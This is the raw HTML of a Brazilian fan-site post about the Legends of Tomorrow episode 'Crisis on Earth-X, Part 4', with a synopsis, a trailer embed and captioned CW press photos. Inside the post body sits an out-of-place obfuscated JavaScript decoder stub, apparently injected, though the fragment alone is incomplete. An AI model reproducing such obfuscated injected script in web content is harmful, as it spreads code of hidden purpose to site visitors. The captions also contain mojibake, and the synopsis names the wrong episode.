            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/episodios\/dcs-legends-of-tomorrow-s03e08-crisis-on-earth-x-parte-4"},"headline":"DCs Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2017\/11\/crisis-earth-x-tudo-sobre-o-crossover55-1.jpg"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2017-11-28T19:46:19-02:00","dateModified":"2019-02-15T15:20:37-02:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/episodios/dcs-legends-of-tomorrow-s03e08-crisis-on-earth-x-parte-4/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-4346 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="1200" height="800" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1.jpg" class="attachment-full size-full wp-post-image" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55-1-780x520.jpg 780w" sizes="(max-width: 1200px) 100vw, 1200px" />        </picture>
        <div class="asap-hero-content">
            <h1>DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">DC's Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p>E chegamos ao final do crossover, foi muito bom, muito legal, muito cara de filme, mas ele precisa acabar.</p>
<h2>Sinopse | DC's Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4</h2>
<p>O ÉPICO CROSSOVER DE QUATRO EPISÓDIOS COM “ARROW”, “SUPERGIRL”, “THE FLASH” E “DC’S LEGENDS OF TOMORROW” CONTINUA – Barry (estrela convidada Grant Gustin) e o casamento de Iris (guest star Candice Patton) reúne a gangue, mas As coisas vão mal quando os vilões da Terra-X atacam a cerimônia. Todos os super-heróis se juntam com a ajuda de seus super amigos como Citizen Cold (estrela convidada Wentworth Miller), The Ray (estrela convidada Russell Tovey), Felicity Smoak (Emily Bett Rickards), Iris West e Alex Danvers (estrela convidada Chyler Leigh) para conquistar seus vilões mais formidáveis. Os heróis mais poderosos da Terra – Green Arrow (Stephen Amell), Supergirl (estrela convidada Melissa Benoist), The Flash (estrela convidada Grant Gustin) e White Canary (estrela convidada Caity Lotz) – lideram suas equipes na batalha para salvar o mundo. James Bamford dirigiu o episódio com a história de Marc Guggenheim e Andrew Kreisberg e o teleplay de Wendy Mericle e Ben Sokolowski. S06E08 Crisis on Earth-X parte três vai ao ar no dia 28 de Novembro de 2017</p>
<h2>Trailer| DC's Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4</h2>
<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/1VK1ushRMsM" frameborder="0" allowfullscreen></iframe></p>
<h2>Fotos| DC's Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4</h2>
<figure id="attachment_407" aria-describedby="caption-attachment-407" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover48.jpg" alt="DC&#039;s Legends oDC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4f Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-407" /><figcaption id="caption-attachment-407" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308a_0125b.jpg -- Pictured (L-R): Brandon Routh as Ray Palmer/Atom, Melissa Benoist as Kara and Emily Bett Rickards as Felicity Smoak -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_408" aria-describedby="caption-attachment-408" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover49.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-408" /><figcaption id="caption-attachment-408" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308a_0136b.jpg -- Pictured (L-R): Melissa Benoist as Kara and Emily Bett Rickards as Felicity Smoak -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<p><figure id="attachment_409" aria-describedby="caption-attachment-409" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover50.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-409" /><figcaption id="caption-attachment-409" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308a_0241b.jpg -- Pictured (L-R): Emily Bett Rickards as Felicity Smoak and Stephen Amell as Oliver Queen/Green Arrow -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure><br />
<span id="more-4346"></span></p>
<figure id="attachment_410" aria-describedby="caption-attachment-410" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover51.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-410" /><figcaption id="caption-attachment-410" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308a_0260b.jpg -- Pictured (L-R): Emily Bett Rickards as Felicity Smoak and Stephen Amell as Oliver Queen/Green Arrow -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_411" aria-describedby="caption-attachment-411" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover52.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-411" /><figcaption id="caption-attachment-411" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0041b.jpg -- Pictured (L-R) (TOP): Brandon Routh as Ray Palmer/Atom, Tom Cavanagh as Harrison Wells and Dominic Purcell as Mick Rory/Heat Wave (MIDDLE): Echo Kellum as Curtis Holt/Mr.Terrific, Wentworth Miller as Citizen Cold/Leo - X, Russell Tovey as The Ray/Ray Terrill, Chyler Leigh as Alex Danvers, Rick Gonzalez as Rene Ramirez/Wild Dog, Carlos Valdes as Cisco Ramon/Vibe, Candice Patton as Iris West and Juliana Harkavy as Dinah Drake/ Black Canary (BOTTOM): Nick Zano as Nate Heywood/Steel, Danielle Panabaker as Caitlin Snow/Killer Frost, Caity Lotz as Sara Lance/White Canary, Melissa Benoist as Kara/Supergirl, Stephen Amell as Oliver Queen/Green Arrow, Grant Gustin as Barry Allen The Flash, Emily Bett Rickards as Felicity Smoak, Tala Ashe as Zari Tomez and Maisie Richardson- Sellers as Amaya Jiwe/Vixen -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_412" aria-describedby="caption-attachment-412" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover53.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-412" /><figcaption id="caption-attachment-412" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0059b.jpg -- Pictured (L-R) (TOP): Russell Tovey as The Ray/Ray Terrill,Carlos Valdes as Cisco Ramon/Vibe and Dominic Purcell as Mick Rory/Heat Wave (Middle) Chyler Leigh as Alex Danvers, Grant Gustin as Barry Allen/The Flash and Candice Patton as Iris  West (BOTTOM): Caity Lotz as Sara Lance/White Canary, Melissa Benoist as Kara/Supergirl, Stephen Amell as Oliver Queen/Green Arrow and Emily Bett Rickards as Felicity Smoak -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_413" aria-describedby="caption-attachment-413" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover54.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-413" /><figcaption id="caption-attachment-413" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0069b.jpg -- Pictured (L-R) (TOP): Echo Kellum as Curtis Holt/Mr.Terrific, Wentworth Miller as Citizen Cold/Leo -X and Russell Tovey as The Ray/Ray Terrill (MIDDLE): Nick Zano as Nate Heywood/Steel and Danielle Panabaker as Caitlin Snow/Killer Frost (BOTTOM): Caity Lotz as Sara Lance/White Canary and Stephen Amell as Oliver Queen/Green Arrow-- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_414" aria-describedby="caption-attachment-414" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover55.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-414" /><figcaption id="caption-attachment-414" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0070b.jpg -- Pictured (L-R) (TOP): Brandon Routh as Ray Palmer/Atom, Tom Cavanagh as Harrison Wells and Dominic Purcell as Mick Rory/Heat Wave (MIDDLE): Echo Kellum as Curtis Holt/Mr.Terrific, Wentworth Miller as Citizen Cold/Leo - X, Russell Tovey as The Ray/Ray Terrill, Chyler Leigh as Alex Danvers, Rick Gonzalez as Rene Ramirez/Wild Dog, Carlos Valdes as Cisco Ramon/Vibe, Candice Patton as Iris West and Juliana Harkavy as Dinah Drake/ Black Canary (BOTTOM): Nick Zano as Nate Heywood/Steel, Danielle Panabaker as Caitlin Snow/Killer Frost, Caity Lotz as Sara Lance/White Canary, Melissa Benoist as Kara/Supergirl, Stephen Amell as Oliver Queen/Green Arrow, Grant Gustin as Barry/Allen The Flash, Emily Bett Rickards as Felicity Smoak, Tala Ashe as Zari Tomez and Maisie Richardson- Sellers as Amaya Jiwe/Vixen -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_415" aria-describedby="caption-attachment-415" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover56.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-415" /><figcaption id="caption-attachment-415" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0075b.jpg -- Pictured (L-R): Danielle Panabaker as Caitlin Snow/Killer Frost, Melissa Benoist as Kara/Supergirl and Emily Bett Rickards as Felicity Smoak -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_416" aria-describedby="caption-attachment-416" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover57.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-416" /><figcaption id="caption-attachment-416" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0138b.jpg -- Pictured (L-R): Stephen Amell as Oliver Queen/Green Arrow and Caity Lotz as Sara Lance/White Canary -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_417" aria-describedby="caption-attachment-417" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover58.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-417" /><figcaption id="caption-attachment-417" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0249b.jpg -- Pictured (L-R): Carlos Valdes as Cisco Ramon/Vibe and Tom Cavanagh as Harrison Wells -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_418" aria-describedby="caption-attachment-418" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover59.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-418" /><figcaption id="caption-attachment-418" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0300b.jpg -- Pictured: Candice Patton as Iris West -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_419" aria-describedby="caption-attachment-419" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover60.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-419" /><figcaption id="caption-attachment-419" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308b_0323bc.jpg -- Pictured (L-R): Tala Ashe as Zari Tomaz, Tom Cavanagh as Harrison Wells, Maisie Richardson- Sellers as Amaya Jiwe/Vixen, Danielle Panabaker as Caitlin Snow/Killer Frost and Carlos Valdes as Cisco Ramon/Vibe -- Photo: Robert Falconer/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_420" aria-describedby="caption-attachment-420" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover61.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="857" class="size-full wp-image-420" /><figcaption id="caption-attachment-420" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308c_0066b.jpg -- Pictured (L-R): Chyler Leigh as Alex Danvers, Echo Kellum as Curtis Holt/Mr. Terrific, Maisie Richardson- Sellers as Amaya Jiwe/Vixen, Rick Gonzalez as Rene Ramierz/Wild Dog, Caity Lotz as Sara Lance/White Canary, Grant Gustin as Barry Allen/The Flash, Nick Zano as Nate Heywood/Steel, Stephen Amell as Oliver Queen/Green Arrow, Brandon Routh as Ray Palmer/Atom, Dominic Purcell as Mick Rory/Heat Wave and Wentworth Miller as Citizen Cold/Leo - X -- Photo: Bettina Strauss/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_421" aria-describedby="caption-attachment-421" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover62.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="675" class="size-full wp-image-421" /><figcaption id="caption-attachment-421" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308c_0084b.jpg -- Pictured (L-R): Chyler Leigh as Alex Danvers, Echo Kellum as Curtis Holt/Mr. Terrific, Maisie Richardson- Sellers as Amaya Jiwe/Vixen, Rick Gonzalez as Rene Ramierz/Wild Dog, Caity Lotz as Sara Lance/White Canary, Grant Gustin as Barry Allen/The Flash, Nick Zano as Nate Heywood/Steel, Stephen Amell as Oliver Queen/Green Arrow, Brandon Routh as Ray Palmer/Atom, Dominic Purcell as Mick Rory/Heat Wave, Wentworth Miller as Citizen Cold and Tala Ashe as Zari Tomaz -- Photo: Bettina Strauss/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_422" aria-describedby="caption-attachment-422" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover63.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-422" /><figcaption id="caption-attachment-422" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308c_0095b.jpg -- Pictured (L-R): Chyler Leigh as Alex Danvers, Echo Kellum as Curtis Holt/Mr. Terrific, Maisie Richardson- Sellers as Amaya Jiwe/Vixen, Rick Gonzalez as Rene Ramierz/Wild Dog, Caity Lotz as Sara Lance/White Canary, Grant Gustin as Barry Allen/The Flash, Nick Zano as Nate Heywood/Steel, Stephen Amell as Oliver Queen/Green Arrow, Brandon Routh as Ray Palmer/Atom, Dominic Purcell as Mick Rory/Heat Wave, Wentworth Miller as Citizen Cold/Leo - X, Tala Ashe as Zari Tomaz and Juliana Harkavy as Dinah Drake/ Black Canary -- Photo: Bettina Strauss/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_423" aria-describedby="caption-attachment-423" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover64.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-423" /><figcaption id="caption-attachment-423" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308c_0113b2b.jpg -- Pictured (L-R): Caity Lotz as Sara Lance/White Canary, Grant Gustin as Barry Allen/The Flash, Nick Zano as Nate Heywood/Steel and Stephen Amell as Oliver Queen/Green Arrow-- Photo: Bettina Strauss/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_424" aria-describedby="caption-attachment-424" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover65.jpg" alt="DC&#039;s Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4" width="1200" height="800" class="size-full wp-image-424" /><figcaption id="caption-attachment-424" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308c_0118b2b.jpg -- Pictured (L-R): Rick Gonzalez as Rene Ramirez/Wild Dog, Maisie Richardson- Sellers as Amaya Jiwe, Vixen, Caity Lotz as Sara Lance/White Canary, Grant Gustin as Barry Allen/The Flash, Nick Zano as Nate Heywood/Steel and Stephen Amell as Oliver Queen/Green Arrow-- Photo: Bettina Strauss/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<p><figure id="attachment_425" aria-describedby="caption-attachment-425" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" loading="lazy" src="http://dcslegendsoftomorrow.com.br/wp-content/uploads/2017/11/crisis-earth-x-tudo-sobre-o-crossover66.jpg" alt="" width="1200" height="800" class="size-full wp-image-425" /><figcaption id="caption-attachment-425" class="wp-caption-text">DC's Legends of Tomorrow -- "Crisis on Earth -- X, Part 4" -- Image Number: LGN308c_0350b.jpg -- Pictured: Dominic Purcell as Mick Rory/Heat Wave -- Photo: Bettina Strauss/The CW -- ÃÂ© 2017 The CW Network, LLC. All Rights Reserved.</figcaption></figure><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<p>Se quiser ver mais assuntos relacionados com <strong>DC's Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/episodios"><strong>Episódios</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/doom-patrol-promos-da-season-finale-s02e09-wax-patrol" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/08/doom-patrol-promos-da-season-finale-s02e09-wax-patrol4.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Doom Patrol | Promos da season finale S02E09 Wax Patrol</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/promos-do-episodio-s02e08-dad-patrol" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/07/promos-do-episodio-s02e08-dad-patrol2.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Doom Patrol | Promos do episódio S02E08 Dad Patrol</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/promos-do-season-finale-s01e13-stars-and-s-t-r-i-p-e-parte-2" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/07/promos-do-season-finale-s01e13-stars-and-s-t-r-i-p-e-parte-22.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Stargirl | Promos do season finale S01E13 Stars and S.T.R.I.P.E. Parte 2</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/stargirl-promos-do-episodio-s01e12-stars-s-t-r-i-p-e-part-one" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/07/stargirl-promos-do-episodio-s01e12-stars-s-t-r-i-p-e-part-one1.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Stargirl | Promos do episódio S01E12 Stars &#038; S.T.R.I.P.E. Part One</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a></li><li ><span itemprop="name">DC's Legends of Tomorrow S03E08 Crisis on Earth-X Parte 4</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>